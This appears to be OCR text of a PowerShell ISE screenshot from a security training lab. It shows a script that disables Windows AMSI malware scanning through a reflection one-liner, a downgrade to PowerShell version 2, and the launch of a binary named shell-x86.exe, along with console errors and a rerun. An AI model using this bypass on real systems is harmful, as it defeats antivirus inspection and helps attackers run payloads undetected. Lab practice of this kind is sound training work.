 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
destroy.ps1
1 [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$tru
PS C:\Users\THM-Attacker> PowerShell -Version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\THM-Attacker> C:\Users\THM-Attacker\Desktop\destroy.ps1
.\C:\Users\THM-Attacker\shell-x86.exe : The term '.\C:\Users\THM-Attacker\shell-x86.exe' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At C:\Users\THM-Attacker\Desktop\destroy.ps1:1 char:134
+ ... ,Static').SetValue($null,$true);.\C:\Users\THM-Attacker\shell-x86.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\C:\Users\THM-Attacker\shell-x86.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\THM-Attacker> cd Desktop
PS C:\Users\THM-Attacker\Desktop> C:\Users\THM-Attacker\Desktop\destroy.ps1
PS C:\Users\THM-Attacker\Desktop>